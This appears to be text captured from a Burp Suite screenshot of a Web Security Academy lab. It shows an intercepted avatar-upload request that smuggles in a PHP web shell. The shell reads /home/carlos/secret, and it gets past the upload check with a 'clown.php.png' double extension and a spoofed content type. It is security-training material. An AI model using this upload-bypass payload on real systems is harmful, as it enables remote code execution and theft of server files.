 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to https://ac3b1f291e83171ac0b8a6a400680062.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n ☰
1 POST /my-account/avatar HTTP/1.1
2 Host: ac3b1f291e83171ac0b8a6a400680062.web-security-academy.net
3 Cookie: session=6QANEtWspmJnotAZWeaMu2b0JnNoeZbQ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data; boundary=---------------------------282674248831411587082241794386
9 Content-Length: 544
10 Origin: https://ac3b1f291e83171ac0b8a6a400680062.web-security-academy.net
11 Referer: https://ac3b1f291e83171ac0b8a6a400680062.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------282674248831411587082241794386
21 Content-Disposition: form-data; name="avatar"; filename="clown.php.png"
22 Content-Type: application/x-php
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25
26 -----------------------------282674248831411587082241794386
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------282674248831411587082241794386
31 Content-Disposition: form-data; name="csrf"
32
33 IjSwEznpGuziqcR53SDnx54m3SfQO4SG
34 -----------------------------282674248831411587082241794386--
35